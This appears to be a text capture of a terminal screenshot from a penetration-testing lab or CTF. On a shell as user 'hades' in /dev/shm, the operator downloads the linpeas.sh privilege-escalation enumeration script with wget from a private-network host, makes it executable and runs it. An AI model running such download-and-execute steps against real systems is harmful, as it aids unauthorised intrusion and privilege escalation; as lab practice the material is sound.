 Activities Applications Places Terminator Dec 3 19:50 1
hades@hell: /dev/shm
hades@hell: /dev/shm 77x21
hades@hell:/dev/shm$ wget http://10.9.18.223:8081/linpeas.sh
--2022-12-04 02:50:22--  http://10.9.18.223:8081/linpeas.sh
Connecting to 10.9.18.223:8081... connected.
HTTP request sent, awaiting response... 200 OK
Length: 229696 (224K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh         100%[================>] 224.31K   283KB/s    in 0.8s
2022-12-04 02:50:23 (283 KB/s) - ‘linpeas.sh’ saved [229696/229696]
hades@hell:/dev/shm$ ls -la
total 228
drwxrwxrwt  2 root  root      60 Dec  4 02:50 .
drwxr-xr-x 16 root  root    3600 Dec  4 02:01 ..
-rw-rw-r--  1 hades hades 229696 Aug  6  2020 linpeas.sh
hades@hell:/dev/shm$ chmod +x linpeas.sh
hades@hell:/dev/shm$ ./linpeas.sh > file